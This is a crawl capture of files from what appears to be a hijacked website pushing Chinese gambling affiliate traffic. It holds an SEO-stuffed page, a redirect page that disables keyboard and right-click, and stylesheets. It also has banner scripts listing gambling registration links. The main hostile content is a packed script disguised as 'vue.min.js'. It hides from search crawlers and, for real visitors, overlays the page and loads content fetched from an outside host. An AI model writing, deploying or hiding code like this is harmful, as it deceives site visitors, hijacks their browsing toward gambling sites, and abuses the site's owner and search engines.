

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.constortades.com/form__map
body_size: 946
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>中国·TapTap(点点)官方网站-JBB188</title><meta name="keywords" content="taptap点点体育,taptap点点官方入口" /><meta name="description" content="taptap点点体育♻️【0502.cc&0402.cc】♻️我们提供全球体育项目，涵盖足球、篮球等多种赛事服务。数据精准，安全稳定，支持多终端访问，打造可信赖的互动体验平台。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>taptap点点体育</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 311
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>中国·TapTap(点点)官方网站-JBB188</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=7' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://njeshfuhu.kjgiehijkge.com/static/css/style.css
body_size: 3298
content:
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
}

body {
	background-color: #090708;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333;
}

html::-webkit-scrollbar,body::-webkit-scrollbar {
	display: none
}

ul,ol {
	list-style: none
}

a {
	text-decoration: none;
	cursor: pointer
}

#header {
	height: 50px;
	top: 0;
	left: 0;
	z-index: 999;
}

#header .wrap {
	height: 50px;
	width: 1100px;
	margin: 0 auto
}

#header .logo {
	float: left;
	width: 200px;
	height: 49px;
}

#header .logo img {
	max-width: 200px;
	height: 49px
}

#header .notice {
	float: right;
	width: 850px;
	height: 49px;
	position: relative;
	overflow: hidden
}

#notice {
	color: #DFB686;
	font-size: 14px;
	line-height: 54px;
	white-space: nowrap;
	animation: r2l 13s linear 2s infinite;
	position: relative;
	text-shadow: 1px 1px 3px #000;
}

#notice:hover {
	animation-play-state: paused
}

@keyframes r2l {
	10% {
		right: 0;
	}

	100% {
		right: 100%;
	}
}

.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
	padding: 5px 0;
	border-radius: 15px;
	background: #00000000
}

.swiper-container-no-flexbox .swiper-slide {
	float: left
}

.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

.swiper-wrapper {
	cursor: pointer;
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.swiper-container-multirow>.swiper-wrapper {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform
}

.swiper-container-autoheight .swiper-slide {
	height: auto
}

.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-transition-property: height,-webkit-transform;
	transition-property: height,-webkit-transform;
	-o-transition-property: transform,height;
	transition-property: transform,height;
	transition-property: transform,height,-webkit-transform
}

.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.swiper-container-wp8-horizontal>.swiper-wrapper {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}

.swiper-container-wp8-vertical>.swiper-wrapper {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}

.swiper-button-next,.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	z-index: 10;
	cursor: pointer;
	background-size: 27px 44px;
	background-position: center;
	background-repeat: no-repeat
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
	left: 0;
	right: auto
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
	right: 0;
	left: auto
}

.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}

@-webkit-keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-next+.swiper-slide {
	pointer-events: auto;
	visibility: visible
}

.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-coverflow .swiper-wrapper {
	-ms-perspective: 1280px
}

.banner {
	padding-top: 10px;
}

.banner h1 {
	font-size: 36px;
	text-align: center;
	font-weight: normal;
}

.banner h2 {
	font-size: 18px;
	color: #535353;
	text-align: center;
	font-weight: normal;
	margin: 20px 0 60px;
}

.banner .swiper {
	width: 1280px;
	margin: 0 auto;
	position: relative;
}

.current-swiper {
	width: 990px;
	height: 200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	position: relative;
	z-index: 99;
}

.left-swiper {
	position: absolute;
	left: 50px;
	top: 52px;
	z-index: 1;
}

.right-swiper {
	position: absolute;
	right: 50px;
	left: auto;
	top: 52px;
	z-index: 1;
}

.nocurrent-swiper {
	width: 479px;
	height: 273px;
	box-shadow: 0 0 8px rgba(0,0,0,0.3);
}

.nocurrent-swiper:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(237,240,240,0.25);
	z-index: 99;
}

.slide img {
	width: 100%;
	height: 100%;
	vertical-align: middle;
}

.swiper-button-prev,.swiper-button-next {
	width: 46px;
	height: 46px;
	color: rgba(240,240,240,0.6);
	border: 2px solid rgba(240,240,240,0.6);
	border-radius: 50%;
	text-align: center;
	font-size: 37px;
	line-height: 37px;
	box-shadow: 2px 2px 3px rgba(50,50,50,0.4);
	text-shadow: 2px 2px 3px rgba(50,50,50,0.4);
}

.swiper-button-prev:hover,.swiper-button-next:hover {
	color: rgba(240,240,240,1);
	border: 2px solid rgba(240,240,240,1)
}

.kwBox {
	width: 1070px;
	height: 300px;
	margin: 0 auto;
	padding: 5px;
	background: #fff
}

.kwBox img {
	width: 100%;
	height: 100%;
}

#recommend {
    width: 1100px;
    margin: 0 auto;
    margin-top: 15px;
}

#recommend .hot {
	padding: 0 20px;
	height: 35px;
	display: inline-block;
	border-bottom: 2px solid #470024;
}

#recommend .hotTitle {
	color: #470024;
	font-size: 20px;
	line-height: 35px;
	font-weight: normal;
}

#recommend .rand {
	overflow: hidden;
	padding: 15px 15px 0
}

#recommend .thumbnail {
	background: #fafafa;
	width: 326px;
	float: left;
	padding: 0px;
	margin-right: 20px;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	transition: all 0.3s;
	-webkit-transition: bottom 0.3s;
	bottom: 0;
	box-shadow: 3px 3px 5px rgba(50,50,50,0.8)
}

#recommend .thumbnail:hover {
	bottom: 4px;
	box-shadow: 0 0 0
}

#recommend .thumbnail:nth-child(3n) {
	margin-right: 0
}

#recommend .thumbnail img {
	width: 326.66px;
	height: 160px
}

#recommend .thumbnail p {
	margin: 5px;
	color: #888
}

#recommend .thumbnail .info {
	height: 45px;
	line-height: 15px;
	overflow: hidden;
}

#recommend .thumbnail .tit {
	text-align: center;
	color: rgb(194,12,12);
	font-size: 18px;
	font-weight: normal;
	line-height: 20px;
	font-weight: bolder;
	margin: 0 auto;
}

#recommend .thumbnail .repIndex {
	text-align: center
	display: inline-block;
    margin-right: 20px; /* 添加一些右边距分隔两个元素 */
    vertical-align: middle; /* 垂直对齐 */
}

#recommend .thumbnail .star {
	color: #ffcc00;
	font-weight: 500;
	font-size: 18px
}

#recommend .thumbnail .login {
	text-align: center;
	margin: 0
	display: inline-block;
    vertical-align: middle; /* 垂直对齐 */
}
.caption {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px; /* 控制两个元素之间的间距 */
}

#recommend .thumbnail .login .btn {
	padding: 3px 7px;
	cursor: pointer;
	background: rgb(194,12,12);
	color: #fff;
	font-weight: 600;
	border: none;
	position: relative;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
}

#recommend .thumbnail .login .btn:before {
	content: '';
	position: absolute;
	border: rgb(194,12,12) solid 3px;
	transition-duration: 0.3s;
	-webkit-transition-property: top, right, bottom, left;
	transition-property: top, right, bottom, left;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before {
	top: -6px;
	bottom: -6px;
	left: -6px;
	right: -6px;
}

#promotions {
	overflow: hidden;
	padding: 0 15px
}

#promotions .list {
	float: left;
	width: 346.66px;
	overflow: hidden;
}

#promotions .list:nth-child(2) {
	margin: 0 15px
}

#promotions .list li {
	margin-bottom: 15px;
	padding: 5px;
	overflow: hidden;
	background: #fafafa;
	height: 80px;
}

#promotions .list li:nth-child(n+2) {
	cursor: pointer;
	position: relative;
	transition: all 0.3s;
	-webkit-transition: bottom 0.3s;
	bottom: 0;
	box-shadow: 3px 3px 5px rgba(50,50,50,0.8)
}

#promotions .list li:nth-child(n+2):hover {
	bottom: 3px;
	box-shadow: 0 0 0
}

#promotions .list .tit {
	color: #fff;
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	background: rgb(194,12,12);
	height: 35px;
	margin-bottom: 10px
}

#promotions .list img {
	width: 100px;
	height: 70px;
	float: left
}

#promotions .list div {
	width: 230px;
	float: right;
	height: 70px;
}

#promotions .list div h3 {
	font-size: 14px;
	font-weight: bold;
	color: rgb(194,12,12);
	margin-bottom: 2px;
	height: 18px;
	overflow: hidden
}

#promotions .list div p {
	height: 45px;
	line-height: 15px;
	overflow: hidden;
	color: #888;
	font-size: 12px
}

#footer {
	width: 100%;
	text-align: center;
	color: #7d6032;
	padding: 30px 0;
	margin-top: 30px;
	font-size: 23px
}

#footer .bott a {
	color: #7d6032
}

#footer .bott a:hover {
	color: #C20C0C
}

#footer .bott span {
	background-image: url(../image/icon-footergame.png);
	height: 48px;
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 37px;
	margin-right: 40px;
}

#footer .bott .span1 {
	width: 38px;
}

#footer .bott .span2 {
	background-position: -77px 0;
	width: 83px;
}

#footer .bott .span3 {
	background-position: -200px 0;
	width: 107px;
}

#footer .bott .span4 {
	background-position: -345px 0;
	width: 125px;
}

#footer .bott .span5 {
	background-position: -505px 0;
	width: 78px;
}

#footer .bott .span6 {
	background-position: -620px 0;
	width: 140px;
}

#footer .bott .span7 {
	background-position: -794px 0;
	width: 132px;
}

#footer .bott .span8 {
	background-position: -953px 0;
	width: 175px;
	margin-right: 0;
}

#footer .bott .span9 {
	background-position: -1128px 0;
	width: 32px;
	margin-right: 0;
}

#bg {
	position: fixed;
	z-index: -999;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: url("../image/indexbg.jpg") no-repeat center top
}

.left {
	left: 0
}

.right {
	right: 0
}

.fireworksBox {
	position: fixed;
	z-index: -99;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.fireworks {
	width: 15%;
	position: absolute;
	bottom: 55%;
	transform: scale(0);
	animation: fireworks 3s 2.8s infinite;
}

@keyframes fireworks {
	0% {
		transform: scale(0);
	}

	80% {
		transform: scale(1);
	}

	100% {
		opacity: 0;
	}
}

.firecracker {
	width: 15%;
	position: absolute;
	text-align: center;
	height: 100%
}

.firecracker img {
	margin: 0 auto;
	position: absolute;
	bottom: 0%;
	animation: firecracker 3s forwards infinite;
	width: 8px;
	left: 50%;
	margin-left: -4px;
}

@keyframes firecracker {
	0% {
		transform: scale(1);
		bottom: -2%;
	}

	100% {
		bottom: 65%;
		transform: scale(0);
	}
}
#recommend {
    padding-left: 25px;
    box-sizing: border-box; /* 确保padding不会增加总宽度 */
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.constortades.com/vue.min.js
body_size: 1266
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/banner-pc.js
body_size: 1111
content:
$(function() {
    // 1. 解析URL参数
    var urlParams = new URLSearchParams(window.location.search);
    var bannerId = urlParams.get('id') || 0;

    // 2. 轮播图数据
    var banners = [
        {
            id: 1,
            title: "BET365",
            url: "https://i5500101.com/register.html",
            src: "static/image/sjb/365-1000-300.gif"
        },
        {
			id: 2,
			title: "太阳城",
			url: "https://sun1380a.com/register.html",
			src: "static/image/sjb/tyc-1000-300.gif",
		},
		{
			id: 3,
			title: "Betway必威",
			url: "https://playbw88kt.com/kexl",
			src: "static/image/15.png",
		},
		{
			id: 4,
			title: "威廉希尔",
			url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true",
			src: "static/image/pc-wlxe2.png"
		},
		{
			id: 5,
			title: "澳门永利",
			url: "https://yl977119b.com/register.html",
			src: "static/image/sjb/yl1000-300.gif",
		},
		{
			id: 6,
			title: "Bwin亚洲",
			url: "https://bwin933002a.com/register.html",
			src: "static/image/sjb/by-1000-300.gif",
		},	
		{
			id: 7,
			title: "taptap点点",
			url: "https://aff.promoxj.com/sports/597963/2025-9-21",
			src: "static/image/taptap1000x200.png",
		},
		{
			id: 8,
			title: "伟德体育",
			url: "https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2",
			src: "static/image/pd-weide.png",
		},
		{
			id: 9,
			title: "开云体育",
			url: "#",  // 占位，不跳转
			src: "static/image/pd-kaiyun.gif"
		},
		//{
		//	id: 10,
		//	title: "宝威体育",
		//	url: "http://bvty2503.com",
		//	src: "static/image/banner.bw.png",
	//	},
		{
			id: 11,
			title: "新葡京",
			url: "https://s21716.com/member/member?type=returnSavaMember",
			src: "static/image/sjb/xpj1000-300.gif",
		},
		{
			id: 12,
			title: "威尼斯人",
			url: "https://665330k.com/member/member?type=returnSavaMember",
			src: "static/image/sjb/wns1000-300.gif"
		},
	];

    // 3. 匹配HTML中的Swiper结构
     if (bannerId > 0) {
        var targetBanner = banners.find(item => item.id == bannerId);
        if (targetBanner) {
            var bannerHtml = '';

            if (targetBanner.id == 9) {
                // 特殊处理：调用pc()函数
                bannerHtml =
                    '<div class="swiper-slide slide">' +
                    '<a class="urls" rel="nofollow" href="#" onclick="pc(); return false;" target="_blank">' +
                    '<img src="' + targetBanner.src + '" alt="' + targetBanner.title + '">' +
                    '</a>' +
                    '</div>';
            } else {
                // 正常跳转链接
                bannerHtml =
                    '<div class="swiper-slide slide">' +
                    '<a class="urls" rel="nofollow" href="' + targetBanner.url + '" target="_blank">' +
                    '<img src="' + targetBanner.src + '" alt="' + targetBanner.title + '">' +
                    '</a>' +
                    '</div>';
            }

            $('.swiper-wrapper').html(bannerHtml);
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.pjn782.vip:9183/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.z6th8b.vip:6001/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.u2w79m.vip:8002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


